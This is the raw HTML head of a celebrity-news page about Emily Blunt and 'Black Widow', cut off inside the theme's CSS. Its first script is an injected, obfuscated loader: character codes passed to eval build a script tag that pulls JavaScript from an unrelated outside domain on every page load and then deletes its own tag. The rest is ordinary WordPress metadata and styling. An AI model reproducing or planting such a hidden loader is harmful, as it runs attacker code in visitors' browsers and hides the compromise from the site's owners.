

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/
body_size: 37241
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now</title>
<meta name="description" content="The &quot;a quiet region&quot; actress Emily blunt said in a recent interview on &quot;the Howard stern display. That she turned into to start within talks to play the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now" />
<meta property="og:description" content="The &quot;a quiet region&quot; actress Emily blunt said in a recent interview on &quot;the Howard stern display. That she turned into to start within talks to play the" />
<meta property="og:url" content="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="actress" />
<meta property="article:tag" content="Black Widow" />
<meta property="article:tag" content="Emily Blunt" />
<meta property="article:tag" content="Howard stern display" />
<meta property="article:tag" content="movie" />
<meta property="article:section" content="Movies" />
<meta property="og:updated_time" content="2021-05-15T05:26:43+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Emily blunt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-15T05:26:41+00:00" />
<meta property="article:modified_time" content="2021-05-15T05:26:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now" />
<meta name="twitter:description" content="The &quot;a quiet region&quot; actress Emily blunt said in a recent interview on &quot;the Howard stern display. That she turned into to start within talks to play the" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg","width":"700","height":"390","caption":"Emily blunt","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/","name":"Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#webpage","url":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/","name":"Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now","datePublished":"2021-05-15T05:26:41+00:00","dateModified":"2021-05-15T05:26:43+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now","datePublished":"2021-05-15T05:26:41+00:00","dateModified":"2021-05-15T05:26:43+00:00","author":{"@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"The &quot;a quiet region&quot; actress Emily blunt said in a recent interview on &quot;the Howard stern display. That she turned into to start within talks to play the","name":"Emily blunt displays why she wanted to move ahead &#039;black widow&#039;. - Music Times Now","@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/l_286325_023302_updates.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Emily blunt displays why she wanted to move ahead &#8216;black widow&#8217;. Comments Feed" href="https://musictimesnow.com/movies/emily-blunt-displays-why-she-wanted-to-move-ahead-black-widow/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
